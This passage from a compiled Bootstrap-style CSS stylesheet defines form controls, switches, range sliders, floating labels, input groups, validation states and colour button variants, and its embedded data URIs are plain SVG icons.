  border-color: #0059F7;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input:disabled {
  pointer-events: none;
  -webkit-filter: none;
  filter: none;
  opacity: 0.5;
}

.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  -webkit-transition: background-position 0.15s ease-in-out;
  -o-transition: background-position 0.15s ease-in-out;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2380acfb'/%3e%3c/svg%3e");
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.btn-check[disabled] + .btn, .btn-check:disabled + .btn {
  pointer-events: none;
  -webkit-filter: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.form-range:focus {
  outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #070E27, 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  box-shadow: 0 0 0 1px #070E27, 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #070E27, 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
}

.form-range::-moz-focus-outer {
  border: 0;
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0059F7;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b3cdfd;
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #CCD2E9;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0059F7;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b3cdfd;
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #CCD2E9;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range:disabled {
  pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #7E8BB6;
}

.form-range:disabled::-moz-range-thumb {
  background-color: #7E8BB6;
}

.form-floating {
  position: relative;
}

.form-floating > .form-control,
.form-floating > .form-select {
  height: calc(3.5rem + 2px);
  padding: 1rem 0.8rem;
}

.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem 0.8rem;
  pointer-events: none;
  border: 1px solid transparent;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
  -o-transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-floating > .form-control::-webkit-input-placeholder {
  color: transparent;
}

.form-floating > .form-control::-moz-placeholder {
  color: transparent;
}

.form-floating > .form-control:-ms-input-placeholder {
  color: transparent;
}

.form-floating > .form-control::-ms-input-placeholder {
  color: transparent;
}

.form-floating > .form-control::placeholder {
  color: transparent;
}

.form-floating > .form-control:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:not(:-ms-input-placeholder) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:not(:-moz-placeholder-shown) ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating > .form-control:not(:-ms-input-placeholder) ~ label {
  opacity: 0.65;
  -ms-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating > .form-control:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .form-select ~ label {
  opacity: 0.65;
  -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  -ms-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating > .form-control:-webkit-autofill ~ label {
  opacity: 0.65;
  -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .form-select {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

.input-group > .form-control:focus,
.input-group > .form-select:focus {
  z-index: 3;
}

.input-group .btn {
  position: relative;
  z-index: 2;
}

.input-group .btn:focus {
  z-index: 3;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.56rem 0.8rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #7E8BB6;
  text-align: center;
  white-space: nowrap;
  background-color: #EBEBED;
  border: 1px solid #D7D6DA;
  border-radius: 0.25rem;
}

.input-group-lg > .form-control,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn {
  padding: 1rem 1.5rem;
  font-size: 1rem;
  border-radius: 1.5rem;
}

.input-group-sm > .form-control,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn {
  padding: 0.1rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 1rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3.2rem;
}

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 75%;
  color: #66BB6A;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(102, 187, 106, 0.9);
  border-radius: 0.25rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #66BB6A;
  padding-right: calc(1.5em + 1.12rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2366BB6A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.28rem) center;
  background-size: calc(0.75em + 0.56rem) calc(0.75em + 0.56rem);
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #66BB6A;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(102, 187, 106, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(102, 187, 106, 0.25);
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 1.12rem);
  background-position: top calc(0.375em + 0.28rem) right calc(0.375em + 0.28rem);
}

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: #66BB6A;
  padding-right: 4.4rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23081131' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2366BB6A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.8rem center, center right 2.4rem;
  background-size: 16px 12px, calc(0.75em + 0.56rem) calc(0.75em + 0.56rem);
}

.was-validated .form-select:valid:focus, .form-select.is-valid:focus {
  border-color: #66BB6A;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(102, 187, 106, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(102, 187, 106, 0.25);
}

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #66BB6A;
}

.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
  background-color: #66BB6A;
}

.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(102, 187, 106, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(102, 187, 106, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #66BB6A;
}

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: .5em;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 75%;
  color: #F55767;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(245, 87, 103, 0.9);
  border-radius: 0.25rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #F55767;
  padding-right: calc(1.5em + 1.12rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23F55767'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23F55767' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.28rem) center;
  background-size: calc(0.75em + 0.56rem) calc(0.75em + 0.56rem);
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #F55767;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(245, 87, 103, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(245, 87, 103, 0.25);
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 1.12rem);
  background-position: top calc(0.375em + 0.28rem) right calc(0.375em + 0.28rem);
}

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: #F55767;
  padding-right: 4.4rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23081131' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23F55767'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23F55767' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.8rem center, center right 2.4rem;
  background-size: 16px 12px, calc(0.75em + 0.56rem) calc(0.75em + 0.56rem);
}

.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
  border-color: #F55767;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(245, 87, 103, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(245, 87, 103, 0.25);
}

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #F55767;
}

.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
  background-color: #F55767;
}

.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(245, 87, 103, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(245, 87, 103, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #F55767;
}

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: .5em;
}

.btn {
  display: inline-block;
  font-weight: 500;
  line-height: 1.5;
  color: #7E8BB6;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 1rem 1.8rem;
  font-size: 1rem;
  border-radius: 0.5rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.btn:hover {
  color: #7E8BB6;
  text-decoration: none;
}

.btn-check:focus + .btn, .btn:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
}

.btn:disabled, .btn.disabled,
fieldset:disabled .btn {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary {
  color: #fff;
  background-color: #0059F7;
  border-color: #0059F7;
}

.btn-primary:hover {
  color: #fff;
  background-color: #004cd2;
  border-color: #0047c6;
}

.btn-check:focus + .btn-primary, .btn-primary:focus {
  color: #fff;
  background-color: #004cd2;
  border-color: #0047c6;
  -webkit-box-shadow: 0 0 0 0 rgba(38, 114, 248, 0.5);
  box-shadow: 0 0 0 0 rgba(38, 114, 248, 0.5);
}

.btn-check:checked + .btn-primary,
.btn-check:active + .btn-primary, .btn-primary:active, .btn-primary.active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0047c6;
  border-color: #0043b9;
}

.btn-check:checked + .btn-primary:focus,
.btn-check:active + .btn-primary:focus, .btn-primary:active:focus, .btn-primary.active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(38, 114, 248, 0.5);
  box-shadow: 0 0 0 0 rgba(38, 114, 248, 0.5);
}

.btn-primary:disabled, .btn-primary.disabled {
  color: #fff;
  background-color: #0059F7;
  border-color: #0059F7;
}

.btn-secondary {
  color: #fff;
  background-color: #162044;
  border-color: #162044;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #131b3a;
  border-color: #121a36;
}

.btn-check:focus + .btn-secondary, .btn-secondary:focus {
  color: #fff;
  background-color: #131b3a;
  border-color: #121a36;
  -webkit-box-shadow: 0 0 0 0 rgba(57, 65, 96, 0.5);
  box-shadow: 0 0 0 0 rgba(57, 65, 96, 0.5);
}

.btn-check:checked + .btn-secondary,
.btn-check:active + .btn-secondary, .btn-secondary:active, .btn-secondary.active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #121a36;
  border-color: #111833;
}

.btn-check:checked + .btn-secondary:focus,
.btn-check:active + .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary.active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(57, 65, 96, 0.5);
  box-shadow: 0 0 0 0 rgba(57, 65, 96, 0.5);
}

.btn-secondary:disabled, .btn-secondary.disabled {
  color: #fff;
  background-color: #162044;
  border-color: #162044;
}

.btn-success {
  color: #fff;
  background-color: #66BB6A;
  border-color: #66BB6A;
}

.btn-success:hover {
  color: #fff;
  background-color: #579f5a;
  border-color: #529655;
}

.btn-check:focus + .btn-success, .btn-success:focus {
  color: #fff;
  background-color: #579f5a;
  border-color: #529655;
  -webkit-box-shadow: 0 0 0 0 rgba(125, 197, 128, 0.5);
  box-shadow: 0 0 0 0 rgba(125, 197, 128, 0.5);
}

.btn-check:checked + .btn-success,
.btn-check:active + .btn-success, .btn-success:active, .btn-success.active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #529655;
  border-color: #4d8c50;
}

.btn-check:checked + .btn-success:focus,
.btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(125, 197, 128, 0.5);
  box-shadow: 0 0 0 0 rgba(125, 197, 128, 0.5);
}

.btn-success:disabled, .btn-success.disabled {
  color: #fff;
  background-color: #66BB6A;
  border-color: #66BB6A;
}

.btn-info {
  color: #fff;
  background-color: #689EFF;
  border-color: #689EFF;
}

.btn-info:hover {
  color: #fff;
  background-color: #5886d9;
  border-color: #537ecc;
}

.btn-check:focus + .btn-info, .btn-info:focus {
  color: #fff;
  background-color: #5886d9;
  border-color: #537ecc;
  -webkit-box-shadow: 0 0 0 0 rgba(127, 173, 255, 0.5);
  box-shadow: 0 0 0 0 rgba(127, 173, 255, 0.5);
}

.btn-check:checked + .btn-info,
.btn-check:active + .btn-info, .btn-info:active, .btn-info.active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #537ecc;
  border-color: #4e77bf;
}

.btn-check:checked + .btn-info:focus,
.btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(127, 173, 255, 0.5);
  box-shadow: 0 0 0 0 rgba(127, 173, 255, 0.5);
}

.btn-info:disabled, .btn-info.disabled {
  color: #fff;
  background-color: #689EFF;
  border-color: #689EFF;
}

.btn-warning {
  color: #fff;
  background-color: #FFA024;
  border-color: #FFA024;
}

.btn-warning:hover {
  color: #fff;
  background-color: #d9881f;
  border-color: #cc801d;
}

.btn-check:focus + .btn-warning, .btn-warning:focus {
  color: #fff;
  background-color: #d9881f;
  border-color: #cc801d;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 174, 69, 0.5);
  box-shadow: 0 0 0 0 rgba(255, 174, 69, 0.5);
}

.btn-check:checked + .btn-warning,
.btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active,
.show > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #cc801d;
  border-color: #bf781b;
}

.btn-check:checked + .btn-warning:focus,
.btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 174, 69, 0.5);
  box-shadow: 0 0 0 0 rgba(255, 174, 69, 0.5);
}

.btn-warning:disabled, .btn-warning.disabled {
  color: #fff;
  background-color: #FFA024;
  border-color: #FFA024;
}

.btn-danger {
  color: #fff;
  background-color: #F55767;
  border-color: #F55767;
}

.btn-danger:hover {
  color: #fff;
  background-color: #d04a58;
  border-color: #c44652;
}

.btn-check:focus + .btn-danger, .btn-danger:focus {
  color: #fff;
  background-color: #d04a58;
  border-color: #c44652;
  -webkit-box-shadow: 0 0 0 0 rgba(247, 112, 126, 0.5);
  box-shadow: 0 0 0 0 rgba(247, 112, 126, 0.5);
}

.btn-check:checked + .btn-danger,
.btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c44652;
  border-color: #b8414d;
}

.btn-check:checked + .btn-danger:focus,
.btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(247, 112, 126, 0.5);
  box-shadow: 0 0 0 0 rgba(247, 112, 126, 0.5);
}

.btn-danger:disabled, .btn-danger.disabled {
  color: #fff;
  background-color: #F55767;
  border-color: #F55767;
}

.btn-light {
  color: #081131;
  background-color: #F9FAFD;
  border-color: #F9FAFD;
}

.btn-light:hover {
  color: #081131;
  background-color: #fafbfd;
  border-color: #fafbfd;
}

.btn-check:focus + .btn-light, .btn-light:focus {
  color: #081131;
  background-color: #fafbfd;
  border-color: #fafbfd;
  -webkit-box-shadow: 0 0 0 0 rgba(213, 215, 222, 0.5);
  box-shadow: 0 0 0 0 rgba(213, 215, 222, 0.5);
}

.btn-check:checked + .btn-light,
.btn-check:active + .btn-light, .btn-light:active, .btn-light.active,
.show > .btn-light.dropdown-toggle {
  color: #081131;
  background-color: #fafbfd;
  border-color: #fafbfd;
}

.btn-check:checked + .btn-light:focus,
.btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(213, 215, 222, 0.5);
  box-shadow: 0 0 0 0 rgba(213, 215, 222, 0.5);
}

.btn-light:disabled, .btn-light.disabled {
  color: #081131;
  background-color: #F9FAFD;
  border-color: #F9FAFD;
}

.btn-dark {
  color: #fff;
  background-color: #070E27;
  border-color: #070E27;
}

.btn-dark:hover {
  color: #fff;
  background-color: #060c21;
  border-color: #060b1f;
}

.btn-check:focus + .btn-dark, .btn-dark:focus {
  color: #fff;
  background-color: #060c21;
  border-color: #060b1f;
  -webkit-box-shadow: 0 0 0 0 rgba(44, 50, 71, 0.5);
  box-shadow: 0 0 0 0 rgba(44, 50, 71, 0.5);
}

.btn-check:checked + .btn-dark,
.btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #060b1f;
  border-color: #050b1d;
}

.btn-check:checked + .btn-dark:focus,
.btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 50, 71, 0.5);
  box-shadow: 0 0 0 0 rgba(44, 50, 71, 0.5);
}

.btn-dark:disabled, .btn-dark.disabled {
  color: #fff;
  background-color: #070E27;
  border-color: #070E27;
}

.btn-gray {
  color: #fff;
  background-color: #4E5A85;
  border-color: #4E5A85;
}

.btn-gray:hover {
  color: #fff;
  background-color: #424d71;
  border-color: #3e486a;
}

.btn-check:focus + .btn-gray, .btn-gray:focus {
  color: #fff;
  background-color: #424d71;
  border-color: #3e486a;
  -webkit-box-shadow: 0 0 0 0 rgba(105, 115, 151, 0.5);
  box-shadow: 0 0 0 0 rgba(105, 115, 151, 0.5);
}

.btn-check:checked + .btn-gray,
.btn-check:active + .btn-gray, .btn-gray:active, .btn-gray.active,
.show > .btn-gray.dropdown-toggle {
  color: #fff;
  background-color: #3e486a;
  border-color: #3b4464;
}

.btn-check:checked + .btn-gray:focus,
.btn-check:active + .btn-gray:focus, .btn-gray:active:focus, .btn-gray.active:focus,
.show > .btn-gray.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(105, 115, 151, 0.5);
  box-shadow: 0 0 0 0 rgba(105, 115, 151, 0.5);
}

.btn-gray:disabled, .btn-gray.disabled {
  color: #fff;
  background-color: #4E5A85;
  border-color: #4E5A85;
}

.btn-outline-primary {
  color: #0059F7;
  border-color: #0059F7;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #0059F7;
  border-color: #0059F7;
}

.btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 89, 247, 0.5);
  box-shadow: 0 0 0 0 rgba(0, 89, 247, 0.5);
}

.btn-check:checked + .btn-outline-primary,
.btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show {
  color: #fff;
  background-color: #0059F7;
  border-color: #0059F7;
}

.btn-check:checked + .btn-outline-primary:focus,
.btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 89, 247, 0.5);
  box-shadow: 0 0 0 0 rgba(0, 89, 247, 0.5);
}

.btn-outline-primary:disabled, .btn-outline-primary.disabled {
  color: #0059F7;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #162044;
  border-color: #162044;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #162044;
  border-color: #162044;
}

.btn-check:focus + .btn-outline-secondary, .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(22, 32, 68, 0.5);
  box-shadow: 0 0 0 0 rgba(22, 32, 68, 0.5);
}

.btn-check:checked + .btn-outline-secondary,
.btn-check:active + .btn-outline-secondary, .btn-outline-secondary:active, .btn-outline-secondary.active, .btn-outline-secondary.dropdown-toggle.show {
  color: #fff;
  background-color: #162044;
  border-color: #162044;
}

.btn-check:checked + .btn-outline-secondary:focus,
.btn-check:active + .btn-outline-secondary:focus, .btn-outline-secondary:active:focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(22, 32, 68, 0.5);
  box-shadow: 0 0 0 0 rgba(22, 32, 68, 0.5);
}

.btn-outline-secondary:disabled, .btn-outline-secondary.disabled {
  color: #162044;
  background-color: transparent;
}

.btn-outline-success {
  color: #66BB6A;
  border-color: #66BB6A;
}

.btn-outline-success:hover {
